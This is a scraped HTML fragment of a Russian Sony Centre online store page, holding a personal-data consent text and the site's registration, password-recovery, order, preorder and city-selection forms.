\u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u043a\u0443\u043f\u043b\u0438-\u043f\u0440\u043e\u0434\u0430\u0436\u0438, \u0437\u0430\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0436\u0434\u0443 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c \u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u043f\u0443\u0442\u0435\u043c \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043a \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043e\u0444\u0435\u0440\u0442\u0435, \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u043d\u043e\u0439 \u0432 \u0441\u0435\u0442\u0438 \u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439, \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0430 \u0442\u0430\u043a\u0436\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u0439 \u043e \u0442\u0435\u043a\u0443\u0449\u0438\u0445 \u0430\u043a\u0446\u0438\u044f\u0445 \u043e \u0442\u043e\u0432\u0430\u0440\u0430\u0445, \u0440\u0435\u0430\u043b\u0438\u0437\u0443\u0435\u043c\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c (\u043e\u043d \u0436\u0435 \u043f\u0440\u043e\u0434\u0430\u0432\u0435\u0446) \u0447\u0435\u0440\u0435\u0437 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d, https:\/\/av-centre.ru;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043e\u0442\u0437\u044b\u0432\u0430, \u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043d\u043e\u0433\u043e \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c, \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0430, \u0430 \u0442\u0430\u043a\u0436\u0435 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0438 \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0437\u044b\u0432\u0430 \u043d\u0430 \u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b \u0432 \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u044b\u0445 \u0446\u0435\u043b\u044f\u0445;\u003C\/li\u003E\r\n\t\u003Cli\u003E\t\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043e\u0442 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044f \u043e \u0441\u0442\u0430\u0442\u0443\u0441\u0435 \u0441\u0434\u0435\u043b\u0430\u043d\u043d\u043e\u0433\u043e \u0437\u0430\u043a\u0430\u0437\u0430;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u0432 \u043b\u044e\u0431\u044b\u0445 \u0434\u0440\u0443\u0433\u0438\u0445 \u0446\u0435\u043b\u044f\u0445, \u043f\u0440\u044f\u043c\u043e \u0438\u043b\u0438 \u043a\u043e\u0441\u0432\u0435\u043d\u043d\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043d\u044b\u0445 \u0441 \u0438\u0441\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435\u043c \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0430 \u043f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u043a \u043f\u0443\u0431\u043b\u0438\u0447\u043d\u043e\u0439 \u043e\u0444\u0435\u0440\u0442\u0435 \u2013 https:\/\/av-centre.ru  ;\u003C\/li\u003E\r\n\t\u003Cli\u003E\u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0438 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0445 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439, \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435 \u0441 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c\u044e \u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u043f\u0440\u043e\u0441\u043e\u0432, \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0439.\u003C\/li\u003E\r\n\r\n\u003C\/ul\u003E\r\n\u003Cp\u003E\u0412 \u0441\u0432\u044f\u0437\u0438 \u0441 \u0442\u0435\u043c, \u0447\u0442\u043e \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043c\u043e\u0436\u0435\u0442 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0442\u044c \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043c\u043e\u0438\u0445 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e\u043c \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0434\u043b\u044f \u042d\u0412\u041c \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u044124\u00bb, \u044f \u0434\u0430\u044e \u0441\u0432\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043d\u0430 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0435\u0433\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u041e\u041e\u041e \u00ab1\u0421-\u0411\u0438\u0442\u0440\u0438\u043a\u0441\u00bb, (\u041e\u0413\u0420\u041d 5077746476209), \u0437\u0430\u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u043c\u0443 \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: 109544, \u0433. \u041c\u043e\u0441\u043a\u0432\u0430, \u0431-\u0440 \u042d\u043d\u0442\u0443\u0437\u0438\u0430\u0441\u0442\u043e\u0432, \u0434. 2, \u044d\u0442.13, \u043f\u043e\u043c. 8-19.\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u044c \u0436\u0435\u043b\u0430\u0435\u0442 \u043e\u0442\u043e\u0437\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u043e\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0443 \u043f\u0438\u0441\u044c\u043c\u0435\u043d\u043d\u043e\u0435 \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u0438\u0435 \u043e\u0431 \u043e\u0442\u0437\u044b\u0432\u0435 \u043d\u0430 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 av-center@yandex.ru \u0438\u043b\u0438 \u043f\u043e  \u0430\u0434\u0440\u0435\u0441\u0443: 140056, \u041c\u043e\u0441\u043a\u043e\u0432\u0441\u043a\u0430\u044f \u043e\u0431\u043b, \u0433 \u041a\u043e\u0442\u0435\u043b\u044c\u043d\u0438\u043a\u0438, \u0443\u043b \u0421\u043e\u0441\u043d\u043e\u0432\u0430\u044f, \u0434\u043e\u043c 1, \u043a\u043e\u0440\u043f. 5,  \u043f\u043e\u043c\u0435\u0449. 041\u003C\/p\u003E\r\n\u003Cp\u003E\u0412 \u0441\u043b\u0443\u0447\u0430\u0435 \u043e\u0442\u0437\u044b\u0432\u0430 \u041f\u043e\u043a\u0443\u043f\u0430\u0442\u0435\u043b\u0435\u043c \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u044f \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0435\u0433\u043e \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u041e\u043f\u0435\u0440\u0430\u0442\u043e\u0440 \u043e\u0431\u044f\u0437\u0443\u0435\u0442\u0441\u044f \u043f\u0440\u0435\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0438\u0445 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0438\u0435 \u0442\u0430\u043a\u043e\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0438, \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u0435\u0441\u043b\u0438 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u0431\u043e\u043b\u0435\u0435 \u043d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0446\u0435\u043b\u0435\u0439 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0438 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445, \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0438\u0442\u044c \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u043b\u0438 \u043e\u0431\u0435\u0441\u043f\u0435\u0447\u0438\u0442\u044c \u0438\u0445 \u0443\u043d\u0438\u0447\u0442\u043e\u0436\u0435\u043d\u0438\u0435 (\u0435\u0441\u043b\u0438 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445 \u043e\u0441\u0443\u0449\u0435\u0441\u0442\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u0440\u0443\u0433\u0438\u043c \u043b\u0438\u0446\u043e\u043c, \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u043c \u043f\u043e \u043f\u043e\u0440\u0443\u0447\u0435\u043d\u0438\u044e \u041f\u0440\u043e\u0434\u0430\u0432\u0446\u0430) \u0432 \u0441\u0440\u043e\u043a, \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0449\u0438\u0439 \u0442\u0440\u0438\u0434\u0446\u0430\u0442\u0438 \u0434\u043d\u0435\u0439 \u0441 \u0434\u0430\u0442\u044b \u043f\u043e\u0441\u0442\u0443\u043f\u043b\u0435\u043d\u0438\u044f \u043e\u0442\u0437\u044b\u0432\u0430.\u003C\/p\u003E\r\n&quot;}" class="main-user-consent-request">
	<input type="checkbox" value="Y"  name="">
	Согласен на <a style="color: rgb(0,158,219); text-decoration: underline;">обработку персональных данных</a>
</label>
<script type="text/html" data-bx-template="main-user-consent-request-loader">
	<div class="main-user-consent-request-popup">
		<div class="main-user-consent-request-popup-cont">
			<div data-bx-head="" class="main-user-consent-request-popup-header"></div>
			<div class="main-user-consent-request-popup-body">
				<div data-bx-loader="" class="main-user-consent-request-loader">
					<svg class="main-user-consent-request-circular" viewBox="25 25 50 50">
						<circle class="main-user-consent-request-path" cx="50" cy="50" r="20" fill="none" stroke-width="1" stroke-miterlimit="10"></circle>
					</svg>
				</div>
				<div data-bx-content="" class="main-user-consent-request-popup-content">
					<div class="main-user-consent-request-popup-textarea-block">
						<textarea data-bx-textarea="" class="main-user-consent-request-popup-text"></textarea>
					</div>
					<div class="main-user-consent-request-popup-buttons">
						<span data-bx-btn-accept="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-acc">Y</span>
						<span data-bx-btn-reject="" class="main-user-consent-request-popup-button main-user-consent-request-popup-button-rej">N</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</script>            
            <input type="submit" id="submit_big_reg" class="popup_submit" name="register_submit_button" value="Регистрация" />

        </form>
    </div>
            
            <noindex><span class="popup_button_aut registration_right" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?aut=Y">Авторизация</span></noindex>
		</div>
		<div class="popup_forgot" style="display:none;">
		<a href="#" class="close"><img src="/images/x_b.png"></a>
<h4>Восстановить пароль</h4>

<form name="bform" id="fogotpasswd" method="post" target="_top" action="/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/">
	<input type="hidden" name="backurl" value="/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/" />
	<input type="hidden" name="AUTH_FORM" value="Y">
	<input type="hidden" name="TYPE" value="SEND_PWD">

	<div class="itext input_lrg">
        <label  class="label-left" title="Email"><span class="left"><b>Email(указанный при регистрации)</b></span>
	<input type="text" name="USER_EMAIL" id="USER_EMAIL" maxlength="255" />
        или
        <label  class="label-left" title="Phone"><span class="left"><b>Номер телефона</b></span>
            <input type="text" name="USER_PHONE" id="USER_PHONE" maxlength="255" />
	<label>
	</div>
				
			
			
				<input type="hidden" name="captcha_sid" value="0f35165689b65a1720b576d82b499ea6" />
				<img src="/bitrix/tools/captcha.php?captcha_sid=0f35165689b65a1720b576d82b499ea6" width="180" height="40" alt="CAPTCHA" />
			Введите символы с картинки:</td>
			<input type="text" name="captcha_word" maxlength="50" value="" />
	
    <p id="system_error_fogot"></p>
				<input type="submit"  class="popup_submit" id="submit_fogotpasswd_form" name="send_account_info" value="Выслать код смены пароля" />
			
<noindex><span class="popup_button_aut" style="font-size:15px; margin: 35px 0 30px 0; text-decoration: underline;" href="/personal/?reg=Y">Авторизация</span></noindex><br>
</form>
		</div>
	
	</div>
	<div id="dialog1" class="window">
		
	</div>

	<div id="dialog2" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Спасибо за покупку</h4>
			<p class="first">Номер вашего заказа:</p>
			<span>1434647875</span>
				<p class="second">Наши менеджеры свяжутся с вами</p></noindex>
		</form>
	</div>
	<a href="#diag_card" style="display:none;" id="modal_clc" name="modal">&nbsp;</a>
	<div id="diag_card" class="window" style="text-align:center;">
		<form method="POST" action="/personal/?confirmation=Y&edit=Y">
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введите код, отправленный по SMS</h4></noindex>
			<div class="itext input_lrg">
				<input name="CODE" type="text" required="required" autocomplete="on" placeholder="Код">
			</div>
			<input class="popup_submit"  onclick="location.reload();" type="button" value="Отправить код повторно"> <input class="popup_submit" type="submit" value="Подтвердить">
			<style>
			.popup_go input[type="button"] {
				background-color: rgb(0,158,219);
				padding: 8px 12px;
				margin: 10px 0 0 0;
			}			
			</style>
		</form>
	</div>	
	
	<div id="diag_card_good" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Ваша карта активирована</h4></noindex>
		</form>
		</div>	
	
	<div id="diag_card_bad" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Вы ввели не верный код, проделайте операцию заново</h4></noindex>
		</form>
	</div>		
	
	<div id="diag_card_badsms" class="window" style="text-align: center;">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Введеный номер карты не существует</h4></noindex>
		</form>
	</div>			

	<div id="dialog4" class="window" style="text-align: center;">
		<noindex><form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4>Спасибо за Ваш заказ</h4>
			<p class="first">Наш менеджер свяжется с вами по указанному ранее телефону:</p>
			<span>+7 (945) 999-99-99</span>
		</form></noindex>
	</div>



	<div id="dialog5" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Цены в интернет-магазине могут отличаться от цен розничных магазинов</h4></noindex>
			<div class="popup_table">
				<noindex><div class="column_popup first">
					<p>Магазины</p>
					<p>Москва Ленинградское шоссе</p>
					<p>Москва Ленинградское шоссе</p>
				</div></noindex>
				<noindex><div class="column_popup second">
					<p>Контакты</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
					<p>ТЦ "Капитолий", ул. Правобережная, 1б</p>
				</div></noindex>
				<div class="column_popup third"><noindex>
					<p>Наличие</p>
					<p>12 единиц</p>
					<p>12 единиц</p></noindex>
				</div>
			</div>
			
		</form>
	</div>


	<div id="dialog6" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<noindex><h4>Форма обратной связи</h4></noindex>
			<div class="itext input_lrg">
				<input type="text" autocomplete="on" placeholder="Имя">
			</div>
			<div class="itext input_lrg">
				<input type="email" autocomplete="on" placeholder="E-mail">
			</div>
			<div class="itext input_lrg inline_b">
				<input class="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
			</div>
			<div class="textarea">
				<textarea name="question" placeholder="Ваш вопрос"></textarea>
			</div>
			<input class="popup_submit" type="submit" value="Отправить">
		</form>
	</div>

	<div id="inbasket" class="window">

<div class="basket_open">
                            <i class="fa fa-angle-down fa-2x color_grey_2"></i>
                            <div class="basket_item" id="basket_items">

							
                            </div>
                        </div>

Хотите получить скидку 3% на весь чек? Сделайте заказ на 6 любых товаров!

		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			
			<noindex><p class="first" style="text-align:center;"><a href="/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/" >продолжить покупки</a> <a style="padding-left:20px;" href="/basket/">перейти в корзину</a></p></noindex>
		</form>
	</div>
	<div id="inComp" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/katalog/comp.php">перейти в сравнение</a></p></noindex>
		</form>
	</div>
	<div id="inFav" class="window">
		<form>
			<a href="#" class="close"><img src="/images/x_b.png"></a>
			<h4 style="text-align:center;"></h4>
			<noindex><p class="first" style="text-align:right;"><a href="/personal/fav/">перейти в избранное</a></p></noindex>
		</form>
	</div>

     <div id="preorder_xz2_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ Sony Xperia XZ2</h3></noindex>
            <div class="itext">
            <input type="text" autocomplete="on" id="name" placeholder="Имя">
            </div>
            <div class="itext ">
            <input class="phone" id="phone" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color" id="radioButton1" value="24134" checked>
                <label for="radioButton1" id="radioButton1"><p>Черный обсдиан</p></label>
                <input type="radio" name="color" id="radioButton2" value="24137">
                <label for="radioButton2" id="radioButton2"> <p>Холодное серебо</p></label>
                <input type="radio" name="color" id="radioButton3" value="24138">
                <label for="radioButton3" id="radioButton3"> <p>Темный изумруд</p></label>
            </div>

            <input type="hidden" id="location" value="">
            <div class="itext input_lrg">
            <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>

    <div id="preorder_xz2compact_form" class="window">
        <form onsubmit="makePreorder(); return false;" id="preorder_xz2compact_forma">
            <a href="#" class="close"><img src="/images/x_b.png"></a>
            <noindex>
                <h3 style="text-align: center;">Предварительный заказ <br/>Sony Xperia XZ2 Compact</h3></noindex>
            <div class="itext">
                <input type="text" autocomplete="on" id="name_compact" placeholder="Имя">
            </div>
            <div class="itext ">
                <input class="phone" id="phone_compact" type="text" autocomplete="off" placeholder="Тел. +7 (___) ___-__-__">
            </div>
            <div class="xz2-select-color">
                <input type="radio" class="" name="color_compact" id="radioButton1compact" value="24139" checked>
                <label for="radioButton1compact" id="radioButton1compact"><p>Черный</p></label>
                <input type="radio" name="color_compact" id="radioButton2compact" value="24141">
                <label for="radioButton2compact" id="radioButton2compact"> <p>Белое серебо</p></label>
                <input type="radio" name="color_compact" id="radioButton3compact" value="24140">
                <label for="radioButton3compact" id="radioButton3compact"> <p>Дымчатый зеленый</p></label>
            </div>

            <input type="hidden" id="location_compact" value="">
            <div class="itext input_lrg">
                <input class="popup_submit" type="submit" value="Отправить">
            </div>
        </form>
    </div>



	
	<div class="mask"></div>

</div>

</div>


<a href="#dialog4" id="dialog4Clicker" name="modal" style="display:none;"></a>
<a href="#inbasket" id="dialog7Clicker" name="modal" style="display:none;"></a>
<a href="#inComp" id="dialog8Clicker" name="modal" style="display:none;"></a>
<a href="#inFav" id="favClicker" name="modal" style="display:none;"></a>    <header class="color_dark_grey">

	<div id="garland2" class="garland_4">
    <div id="nums_1"></div>
</div>
<div id="top_city">
            <div class="bg_top">
                <div class="block">
                    <p>Выберите свой город</p>
                    <img src="/images/x.png">
                </div>
            </div>
            <div class="bg_bot">
						<form action="/news/sony-predstavila-fleshku-s-usb-c-i-usb-a-razemami/" id="cityform" method="POST">
                <div class="block">
                    <div class="right second_col">
                        <div class="iradio">
                            <input  value="NN" type="radio" name="city" id="radio[110]" hidden />
                            <label for="radio[110]" onclick="">Нижний Новгород</label>
                        </div>
                        <div class="iradio">
                            <input  value="PERM"  type="radio" name="city" id="radio[111]" hidden />
                            <label for="radio[111]" onclick="">Пермь</label>
                        </div>
                        <div class="iradio">
                            <input  value="RND" type="radio" name="city" id="radio[112]" hidden />
                            <label for="radio[112]" onclick="">Ростов-на-Дону</label>
                        </div>
                        <div class="iradio">
                            <input  value="SAMARA" type="radio" name="city" id="radio[113]" hidden />
                            <label for="radio[113]" onclick="">Самара</label>
                        </div>
                        <div class="iradio">
                            <input  value="TUMEN"  type="radio" name="city" id="radio[114]" hidden />
                            <label for="radio[114]" onclick="">Тюмень</label>
                        </div>
                        <div class="iradio">
                            <input  value="YFA" type="radio" name="city" id="radio[115]" hidden />
                            <label for="radio[115]" onclick="">Уфа</label>
                        </div>
                    </div>
                    <div class="right first_col">
                        <div class="iradio">
                            <input  value="NOVOS" type="radio" name="city" id="radio[104]" hidden />
                            <label for="radio[104]" onclick="">Новосибирск</label>
                        </div>
                        <div class="iradio">
                            <input  value="VGG" type="radio" name="city" id="radio[105]" hidden />
                            <label for="radio[105]" onclick="">Волгоград</label>
                        </div>
                        <div class="iradio">
                            <input  value="EKB" type="radio" name="city" id="radio[106]" hidden />
                            <label for="radio[106]" onclick="">Екатеринбург</label>
                        </div>
                        <div class="iradio">
                            <input  value="KAZAN" type="radio" name="city" id="radio[107]" hidden />
                            <label for="radio[107]" onclick="">Казань</label>
                        </div>
                        <div class="iradio">
                            <input  value="KALUGA" type="radio" name="city" id="radio[108]" hidden />
                            <label for="radio[108]" onclick="">Калуга</label>
                        </div>
                        <div class="iradio">
                            <input    value="KRAS" type="radio" name="city" id="radio[109]" hidden />
                            <label for="radio[109]" onclick="">Красноярск</label>
                        </div>
                    </div>
                    <div class="left">
                        <div class="popular_city">
                            <div class="iradio">
                                <input  value="MOSCOW" type="radio" name="city" id="radio[101]" hidden />
                                <label for="radio[101]" onclick="">Москва</label>
                            </div>
                        </div>
                        <div class="border_search">
                            <div class="search_city">
                                <p>Укажите город в поле</p>
                            </div>
                            <div class="itext inline_b"> 
                                <input id="autocomplete" name="city2" value="" type="text" placeholder="Введите название города">
                            </div>
                            <input class="inline_b" form="autocomplete" onclick="$('#cityform').submit();" type="submit" value="Выбрать">
                        </div>
                    </div>
                </div>
				</form>
            </div>
            
        </div>        <div id="header">
			<link href="/include/jquery.mCustomScrollbar.css" />
<link href="/search/ajax_search.css" />

<div class="searchScroll"></div>

<style>
.text-hide {
   text-indent: 100%;
   white-space: nowrap;
   overflow: hidden;
}
</style>
	<div class="up_menu" class="center">
		<div class="logo inline_b_m" style="position:relative;">
			<p style="cursor:pointer;"><span class="color_cyan">Ваш регион :</span></p>
			<h1 style='text-hide;font: 0/0 serif;text-shadow: none;color: transparent; margin-top: 10px;'><a  href="/" title='Фирменный интернет-магазин Sony Centre'><img src="/images/logo.png" alt='Sony Centre - фирменные магазины Sony в Москве и России'></a>Фирменный интернет-магазин Sony Centre</h1>
		</div>

		<div class="logo_phone inline_b_m">
			<p class="color_grey">Многоканальный телефон:</p>
			<!--<h5 class="roistat-phone">
				8(495) 229-39-99 					
			</h5>-->
			<h5 class="roistat-phone">
				8(495) 229-39-99	
			</h5>
		</div>

		<div class="search inline_b_m color_grey">
			<form action="/search/">
				<input class="" id='title-search-input'  type="search" name="q" placeholder="поиск товара" value="">
				<input type="submit" value="">
				<div id="search_result">
					<div class="live-search">
					</div>    
				</div>
				<div class='title-search-result'>
				</div>
				<style>
				.title-search-result {
    width: 870px;
    border-radius: 3px;
    background: #fff;
    display: none;
    margin-top: 18px;
    padding: 30px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    z-index: 100000;
}
.result__item a{
	color: #41aaf0;
}
.result__item{
	padding-bottom:5px;
}</style>
			</form>
		</div>


		<!--div class="logo_phone inline_b_m">
            <div style="margin: 16px 0 7px;">
	            <h5><span style="text-align:center;"><a href="https://telegram.me/sony_centre" style="color:white; font-size:20px; ">Telegram</a></span></h5>
			</div>
		</div-->

		<div class="magazini inline_b_m">
			<a class="magazini_shower"><img src="/images/MICO.png"></a>
			<a class="magazini_shower1" href="/contacts/">Контакты</a><br>
			<a class="magazini_shower1" href="/promo/" style="font-size: 16px; color: #ff4545; display: block; margin-top: 6px; margin-left: 14px;">НАШИ АКЦИИ</a>

			<div class="magaz_toggle">
				<p>Москва</p>
				<!--<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>-->
				<a href="/contacts/#mag1">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
				<a href="/contacts/#mag2">Sony Centre в ТК "ЕВРОПЕЙСКИЙ"</a>
